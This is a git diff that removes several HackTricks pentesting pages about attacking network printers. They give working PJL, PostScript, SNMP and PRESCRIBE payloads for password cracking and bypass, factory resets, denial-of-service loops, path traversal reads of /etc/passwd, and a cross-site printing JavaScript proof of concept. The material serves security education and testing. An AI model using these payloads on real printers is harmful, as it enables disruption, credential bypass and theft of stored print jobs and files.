-Buffer size: 10000, Sending: @PJL ENTER LANGUAGE=[buffer]
-Buffer size: 10000, Sending: @PJL JOB NAME="[buffer]"
-Buffer size: 10000, Sending: @PJL EOJ NAME="[buffer]"
-Buffer size: 10000, Sending: @PJL INFO [buffer]
-Buffer size: 10000, Sending: @PJL ECHO [buffer]
-Buffer size: 10000, Sending: @PJL INQUIRE [buffer]
-Buffer size: 10000, Sending: @PJL DINQUIRE [buffer]
-Buffer size: 10000, Sending: @PJL USTATUS [buffer]
-Buffer size: 10000, Sending: @PJL RDYMSG DISPLAY="[buffer]"
-Buffer size: 10000, Sending: @PJL FSQUERY NAME="[buffer]"
-Buffer size: 10000, Sending: @PJL FSDIRLIST NAME="[buffer]"
-Buffer size: 10000, Sending: @PJL FSINIT VOLUME="[buffer]"
-Buffer size: 10000, Sending: @PJL FSMKDIR NAME="[buffer]"
-Buffer size: 10000, Sending: @PJL FSUPLOAD NAME="[buffer]"
-```
-
-# LPD daemon
-
-It allows multiple user-defined vectors like _jobname, username or hostname_, which may **not be sufficiently protected. S**everal vulnerabilities related to this malfunction has been already discovered.
-
-A simple **LPD fuzzer** to test for buffer overflows can be created using the `lpdtest` tool **included** in [PRET](https://github.com/RUB-NDS/PRET). The `in` argument sets all user inputs defined by the LPD protocol to a certain value (in this case, Python output):
-
-```bash
-./lpdtest.py printer in "`python -c 'print "x"*150'`"
-```
-
-**You can find more information about these attacks in** [**http://hacking-printers.net/wiki/index.php/Buffer\_overflows**](http://hacking-printers.net/wiki/index.php/Buffer\_overflows)
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/credentials-disclosure-brute-force.md b/network-services-pentesting/pentesting-printers/credentials-disclosure-brute-force.md
deleted file mode 100644
index 79be5f2c2..000000000
--- a/network-services-pentesting/pentesting-printers/credentials-disclosure-brute-force.md
+++ /dev/null
@@ -1,112 +0,0 @@
-# Credentials Disclosure / Brute-Force
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-Printers are commonly deployed with a **default password or no initial password at all**. In both cases, end-users or administrators have to actively set a password to secure the device.
-
-## Password Disclosure
-
-### SNMP
-
-Ancient HP printers had a vulnerable OID that returned the password. Other vendors may have similar SNMP based issues.
-
-```
-snmpget -v1 -c public printer iso.3.6.1.4.1.11.2.3.9.1.1.13.0
-iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = Hex-STRING: 41 41 41 00 …
-```
-
-### Pass-Back
-
-If the printer is **authorising people using an external LDAP**. If you have access to the **change this settings** (maybe using a web console interface) you can make the printer connects to your LDAP server and authorise any user.\
-Note that you could abuse this settings also to **steal the credentials the printer is using** to connect to the LDAP server. [Read here to learn more](../../windows-hardening/active-directory-methodology/ad-information-in-printers.md).
-
-## Brute-Force
-
-### PJL
-
-PJL passwords however are vulnerable to brute-force attacks because of their limited 16 bit key size. Noways in less than 30min you can guess the correct password.
-
-You can use `lock` and `unlock` commands of [PRET](https://github.com/RUB-NDS/PRET) to test bruteforce:
-
-```
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> lock 999
-PIN protection: ENABLED
-Panel lock: ON
-Disk lock: ON
-printer:/> unlock
-No PIN given, cracking.
-PIN protection: DISABLED
-Panel lock: OFF
-Disk lock: OFF
-```
-
-### PostScript
-
-PostScript offers two types of passwords: The `SystemParamsPassword` is used to change print job settings like paper size, while the `StartJobPassword` is required to exit the server loop and therefore permanently alter the PostScript environment.
-
-Brute-force attacks against PostScript passwords can be performed extremely fast because the **PostScript interpreter can be programmed to literally crack itself**:
-
-```
-/min 0 def /max 1000000 def
-statusdict begin {
- min 1 max
- {dup checkpassword {== flush stop} {pop} ifelse} for
-} stopped pop
-```
-
-Another approach is to **bypass PostScript passwords** by resetting them with Adobe's proprietary `superexec` operator. This operator resides in the internaldict dictionary, which is ‘protected’ by a static, magic password (`1183615869`). Wrapping PostScript code into superexec allows an attacker to ignore various protection mechanisms of the language, which would normally raise an invalidaccess error. This can be used to set PostScript passwords without initially submitting the current password as shown below:
-
-```
-{ << /SystemParamsPassword (0)
- /StartJobPassword (0) >> setsystemparams
-} 1183615869 internaldict /superexec get exec
-```
-
-The lock and unlock commands of [PRET](https://github.com/RUB-NDS/PRET) can be used to test **brute-force** attacks against numeric (integer) PostScript passwords or to **bypass** them with **superexec magic**:
-
-```
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> lock 999
-printer:/> unlock
-No password given, cracking.
-Device unlocked with password: 999
-printer:/> lock S0me_Re4lly_g00d_Passw0rd!
-printer:/> unlock bypass
-Resetting password to zero with super-secret PostScript magic
-Device unlocked with password: 0
-```
-
-**More information about Password Disclosure and Brute-Force in** [**http://hacking-printers.net/wiki/index.php/Credential\_disclosure**](http://hacking-printers.net/wiki/index.php/Credential\_disclosure)
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
diff --git a/network-services-pentesting/pentesting-printers/cross-site-printing.md b/network-services-pentesting/pentesting-printers/cross-site-printing.md
deleted file mode 100644
index a2f36752c..000000000
--- a/network-services-pentesting/pentesting-printers/cross-site-printing.md
+++ /dev/null
@@ -1,92 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-You can make a user send HTTP POST request to the port 9100 of several IPs trying to reach an open raw print port open. If found, the **HTTP header is either printed as plain text or discarded** based on the printer's settings. The **POST data** however can **contain** arbitrary print jobs like **PostScript** or **PJL** commands to be **interpreted**.
-
-### Enhanced cross-site printing
-
-You can use XMLHttpRequest (XHR) JavaScript objects as defined in to perform HTTP POST requests to internal printers. A limitation of the cross-site printing approach discussed so far is that **data can only be sent to the device**, **not received** because of the same-origin policy. To **bend** the **restrictions** of the same-origin policy, you can **make** the **server** responds with a fake but **valid HTTP response** allowing CORS requests (including `Access-Control-Allow-Origin=*` ). A schematic overview of the attack is given below:
-
-
-
-In such an enhanced variant of XSP – combined with CORS spoofing – a web attacker has full access to the HTTP response which allows him to extract arbitrary information like captured print jobs from the printer device. A proof-of-concept JavaScript snipplet is shown below:
-
-```javascript
-job = "\x1B%-12345X\r\n"
- + "%!\r\n"
- + "(HTTP/1.0 200 OK\\n) print\r\n"
- + "(Server: PostScript HTTPD\\n) print\r\n"
- + "(Access-Control-Allow-Origin: *\\n) print\r\n"
- + "(Connection: close\\n) print\r\n"
- + "(Content-Length: ) print\r\n"
- + "product dup length dup string cvs print\r\n"
- + "(\\n\\n) print\r\n"
- + "print\r\n"
- + "(\\n) print flush\r\n"
- + "\x1B%-12345X\r\n";
-
-var x = new XMLHttpRequest();
-x.open("POST", "http://printer:9100");
-x.send(job);
-x.onreadystatechange = function() {
- if (x.readyState == 4)
- alert(x.responseText);
-};
-```
-
-### Limitations of cross-site printing
-
-Note that **PCL** as page description language is **not applicable for CORS spoofing** because it only allows one **single number** to be **echoed**. **PJL likewise cannot** be used because unfortunately it prepends `@PJL ECHO` to all echoed strings, which makes it impossible to simulate a valid HTTP header. This however does **not** mean that **enhanced XSP attacks** are **limited** to **PostScript** jobs: PostScript can be used to respond with a spoofed HTTP header and **the** [**UEL** ](./#uel)**can further be invoked to switch the printer language**. This way a web attacker can also obtain the results for PJL commands. Two implementation pitfalls exist which deserve to be mentioned: First, a correct `Content-Length` for the data to be responded needs determined with PostScript. If the attacker cannot predict the overall size of the response and chunked encoding as well is not an option, she needs to set a very high value and use padding. Second, adding the `Connection: close` header field is important, otherwise HTTP/1.1 connections are kept alive until either the web client or the printer device triggers a timeout, which means the printer will not be accessible for some time.
-
-**If** the printer device supports **plain** **text printing** the **HTTP request** header of the XHR is printed out as hard copy – including the `Origin` header field containing the URL that invoked the malicious JavaScript, thus making it **hard** for an attacker to **stay silent**. This is unavoidable, as we do not gain control over the printer – and under some circumstances can disable printing functionality – until the HTTP body is processed and the HTTP header has already been interpreted as plain text by the printer device. If reducing noise is a priority, the attacker can however **try to first disable printing functionality** with proprietary PJL commands as proposed in [PJL jobmedia](http://hacking-printers.net/wiki/index.php/Document\_processing#PJL\_jobmedia) using other potential XSP channels like IPP, LPD, FTP or the printer's embedded web server. While all protocols could successfully be tested to deploy print jobs using variants of cross-protocol scripting they have some drawbacks beyond not providing feedback using spoofed CORS headers:
-
-* Cross-protocol access to LPD and FTP ports is blocked by various web browsers
-* Parameters for direct printing over the embedded web server are model-specific
-* The IPP standard requires the `Content-type` for HTTP POST requests being set to `application/ipp` which cannot be done with XHR objects – it is however up to the implementation to actually care about incorrect types
-
-A comparison of cross-site printing channels is given in below:
-
-| Channel | Port | No Feedback | Unsolicited printouts | Standardized | Blocked by |
-| ------- | ---- | ----------- | --------------------- | ------------ | -------------- |
-| Raw | 9100 | - | ✔ | ✔ | - |
-| Web | 80 | ✔ | - | - | - |
-| IPP | 631 | ✔ | - | ✔ | - |
-| LPD | 515 | ✔ | - | ✔ | FF, Ch, Op |
-| FTP | 21 | ✔ | - | ✔ | FF, Ch, Op, IE |
-
-One major problem of XSP is to **find** out the **correct address** or hostname of the **printer**. Our approach is to **abuse WebRTC** which is implemented in most modern browsers and has the feature to enumerate IP addresses for local network interfaces. Given the local IP address, XHR objects are further used to open connections to port **9100/tcp** for all 253 remaining addresses to retrieve the printer product name using PostScript and CORS spoofing which only takes seconds in our tests. If the printer is on the same subnet as the victim's host its address can be detected solely using JavaScript. WebRTC is in development for Safari and supported by current versions of Firefox, Chrome and Microsoft Edge. Internet Explorer has no WebRTC support, but VBScript and Java can likewise be used to leak the local IP address. If the address of the local interface cannot be retrieved, we apply an intelligent brute-force approach: We try to connect to port 80 of the victim's router using XHR objects. For this, a list of 115 default router addresses from various Internet-accessible resources was compiled. If a router is accessible, we scan the subnet for printers as described before.
-
-## Proof-of-concept
-
-A proof-of-concept implementation demonstrating that advanced cross-site printing attacks are practical and a real-world threat to companies and institutions is available at [hacking-printers.net/xsp/](http://hacking-printers.net/xsp/)
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/document-processing.md b/network-services-pentesting/pentesting-printers/document-processing.md
deleted file mode 100644
index bc34e6b61..000000000
--- a/network-services-pentesting/pentesting-printers/document-processing.md
+++ /dev/null
@@ -1,124 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-Page description languages allowing infinite loops or calculations that require a lot of computing time. Even minimalist languages like [PCL](http://hacking-printers.net/wiki/index.php/PCL) can be used to upload permanent macros or fonts until the available memory is consumed.
-
-# PostScript
-
-## Infinite loops
-
-```
-%!
-{} loop
-```
-
-Using [PRET](https://github.com/RUB-NDS/PRET):
-
-```
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> hang
-Warning: This command causes an infinite loop rendering the
-device useless until manual restart. Press CTRL+C to abort.
-Executing PostScript infinite loop in... 10 9 8 7 6 5 4 3 2 1 KABOOM!
-```
-
-## Redefine showpage
-
-By setting `showpage` – which is used in every document to actually print the page – to do nothing at all, PostScript jobs are processed they won't print anything.
-
-```
-true 0 startjob
-/showpage {} def
-```
-
-Using [PRET](https://github.com/RUB-NDS/PRET):
-
-```
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> disable
-Disabling printing functionality
-```
-
-Both attacks code can also be written into Sys/Start, startup.ps or similar files to cause **permanent DoS** on devices with a writable disk.
-
-# PJL
-
-## PJL jobmedia
-
-Proprietary PJL commands can be used to set the older HP devices like the LaserJet 4k series into service mode and completely disable all printing functionality as shown below:
-
-```
-@PJL SET SERVICEMODE=HPBOISEID
-@PJL DEFAULT JOBMEDIA=OFF
-```
-
-Using [PRET](https://github.com/RUB-NDS/PRET):
-
-```
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> disable
-Printing functionality: OFF
-```
-
-## Offline mode
-
-In addition, the PJL standard defines the `OPMSG` command which ‘prompts the printer to display a specified message and go offline’ \cite{hp1997pjl}. This can be used to simulate a paper jam as shown in below:
-
-```
-@PJL OPMSG DISPLAY="PAPER JAM IN ALL DOORS"
-```
-
-Using [PRET](https://github.com/RUB-NDS/PRET):
-
-```
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> offline "MESSAGE TO DSIPLAY"
-Warning: Taking the printer offline will prevent yourself and others
-from printing or re-connecting to the device. Press CTRL+C to abort.
-Taking printer offline in... 10 9 8 7 6 5 4 3 2 1 KABOOM!
-```
-
-**Learn more about these attacks in** [**http://hacking-printers.net/wiki/index.php/Document\_processing**](http://hacking-printers.net/wiki/index.php/Document\_processing)
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/factory-defaults.md b/network-services-pentesting/pentesting-printers/factory-defaults.md
deleted file mode 100644
index c38056d3e..000000000
--- a/network-services-pentesting/pentesting-printers/factory-defaults.md
+++ /dev/null
@@ -1,105 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-**Resetting** a device to factory defaults is a security-critical functionality as it **overwrites protection mechanisms** like user-set passwords. This can usually be done by pressing a **special key combination** on the printer's **control panel**. Performing such a cold reset only takes seconds and therefore is a realistic scenario for local attackers or penetration testers, who can for example sneak into the copy room at lunchtime. However, **physical access** to the device is **not always an option**.
-
-### SNMP
-
-The Printer-MIB defines the **prtGeneralReset** Object (**OID 1.3.6.1.2.1.43.5.1.1.3.1**) which allows an attacker to restart the device (powerCycleReset(4)), reset the NVRAM settings (resetToNVRAM(5)) or restore factory defaults (resetToFactoryDefaults(6)) using SNMP. This feature/attack is **supported by a large variety of printers** and removes all protection mechanisms like user-set passwords for the embedded web server. While protection mechanisms can be efficiently bypassed, a practical drawback of this approach is that all **static IP address configuration will be lost**. **If no DHCP** service is available, the attacker will **not** be able to **reconnect** to the device anymore after resetting it to factory defaults.
-
-**Resetting the device to factory default** can be accomplished using `snmpset` command as shown below (you need to know the **community string**, by default in most cases is `public`):
-
-```bash
-snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6
-```
-
-### [PML](./#pml)/[PJL](./#pjl)
-
-In many scenarios an attacker does not have the capabilities to perform SNMP requests because of firewalls or unknown SNMP community strings. On **HP devices** however, **SNMP** can be transformed into its **PML representation** and embed the request within a legitimate print job. This allows an attacker to **restart and/or reset the device** to factory defaults within ordinary print jobs as shown below:
-
-```bash
-@PJL DMCMD ASCIIHEX="040006020501010301040106"
-```
-
-Anyone can reproduce this attack on HP printers, restarting or resetting the device can easily be reproduced using [**PRET**](https://github.com/RUB-NDS/PRET):
-
-```bash
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> reset
-printer:/> restart
-```
-
-### PostScript
-
-PostScript offers a similar feature: The **FactoryDefaults** system parameter, ‘a flag that, if **set to true** **immediately before** the **printer is turned off**, causes all nonvolatile parameters to revert to their **factory default** values at the next power-on’. It must be noted that **PostScript** itself also has the capability to **restart** its **environment** but it requires a **valid password**. \
-The PostScript interpreter however can be put into an **infinite loop** as discussed in [document processing](http://hacking-printers.net/wiki/index.php/Document\_processing) DoS attacks which forces the user to **manually restart** the device and thus reset the PostScript password.
-
-Reset PostScript system parameters to factory defaults:
-
-```bash
-<< /FactoryDefaults true >> setsystemparams
-```
-
-Restart the PostScript interpreter and virtual memory:
-
-```bash
-true 0 startjob systemdict /quit get exec
-```
-
-Anyone can restart or reset a printer's PostScript interpreter can **easily be reproduced using** [**PRET**](https://github.com/RUB-NDS/PRET):
-
-```bash
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> reset
-printer:/> restart
-```
-
-### PRESCRIBE
-
-For **Kyocera devices**, the **PRESCRIBE page** description languages may be used to **reset the device** to factory default from within ordinary print jobs using one of the commands shown below:
-
-```bash
-!R! KSUS "AUIO", "CUSTOM:Admin Password = 'admin00'"; CMMT "Drop the security level, reset password";
-!R! ACNT "REST"; CMMT "Reset account code admin password";
-!R! EGRE; CMMT "Reset the engine board to factory defaults";
-!R! SIOP0,"RESET:0"; CMMT "Reset configuration settings";
-```
-
-To reproduce this attack open a raw network connection to port 9100/tcp of the printer and **send the commands documented above**.
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/file-system-access.md b/network-services-pentesting/pentesting-printers/file-system-access.md
deleted file mode 100644
index b72fccdf6..000000000
--- a/network-services-pentesting/pentesting-printers/file-system-access.md
+++ /dev/null
@@ -1,119 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-## **PostScript**
-
-Retrieve sensitive information like configuration files or stored print jobs, RCE by writting files (like editing rc scripts or replacing binary files). Legitimate language constructs are defined for **PostScript** and **PJL** to **access the filesystem**.
-
-Access the file system with PostScript (note that it could be sandboxed limiting to harmless actions):
-
-```bash
-> /str 256 string def (%*%../*) % list all files
-> {==} str filenameforall
-< (%disk0%../webServer/home/device.html)
-< (%disk0%../webServer/.java.login.config)
-< (%disk0%../webServer/config/soe.xml)
-
-> /byte (0) def % read from file
-> /infile (../../../etc/passwd) (r) file def
-> { infile read {byte exch 0 exch put
-> (%stdout) (w) file byte writestring}
-> {infile closefile exit} ifelse
-> } loop
-< root::0:0::/:/bin/dlsh
-
-> /outfile (test.txt) (w+) file def}} % write to file
-> outfile (Hello World!) writestring
-> outfile closefile
-```
-
-You can use [PRET ](https://github.com/RUB-NDS/PRET)commands: `ls`, `get`, `put`, `append`, `delete`, `rename`, `find`, `mirror`, `touch`, `mkdir`, `cd`, `pwd`, `chvol`, `traversal`, `format`, `fuzz` and `df` :
-
-```
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> ls ../..
-d - Jan 1 1970 (created Jan 1 1970) bootdev
-d - Jan 1 1970 (created Jan 1 1970) dsk_jdi
-d - Jan 1 1970 (created Jan 1 1970) dsk_jdi_ss
-d - Jan 1 1970 (created Jan 1 1970) dsk_ram0
-d - Jan 1 1970 (created Jan 1 1970) etc
-d - Jan 1 1970 (created Jan 1 1970) tmp
-d - Jan 1 1970 (created Jan 1 1970) webServer
-```
-
-## PJL
-
-```
-> @PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535 (list all files)
-< .\:\:TYPE=DIR
-< ..\:\:TYPE=DIR
-< PostScript TYPE=DIR
-< PJL TYPE=DIR
-< saveDevice TYPE=DIR
-< webServer TYPE=DIR
-
-> @PJL FSQUERY NAME="0:\..\..\etc\passwd" (read from file)
-< @PJL FSQUERY NAME="0:\..\..\etc\passwd" TYPE=FILE SIZE=23
-> @PJL FSUPLOAD NAME="0:\..\..\etc\passwd" OFFSET=0 SIZE=23
-< root::0:0::/:/bin/dlsh
-
-> @PJL FSDOWNLOAD SIZE=13 NAME="0:\test.txt" (write to file)
-> Hello World!
-```
-
-Anyway accessing files with PJL is not supported by many printers.
-
-You can use [PRET ](https://github.com/RUB-NDS/PRET)commands: `ls`, `get`, `put`, `append`, `delete`, `find`, `mirror`, `touch`, `mkdir`, `cd`, `pwd`, `chvol`, `traversal`, `format`, `fuzz` and `df` :
-
-```
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> ls ..
-d - bootdev
-d - dsk_jdi
-d - dsk_jdi_ss
-d - dsk_ram0
-d - etc
-d - lrt
-d - tmp
-d - webServer
-d - xps
-```
-
-**Learn more about possible sandbox bypasses using PostScript and PJL limitations in** [**http://hacking-printers.net/wiki/index.php/File\_system\_access**](http://hacking-printers.net/wiki/index.php/File\_system\_access)
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/firmware-updates.md b/network-services-pentesting/pentesting-printers/firmware-updates.md
deleted file mode 100644
index 1a4dde7e6..000000000
--- a/network-services-pentesting/pentesting-printers/firmware-updates.md
+++ /dev/null
@@ -1,141 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
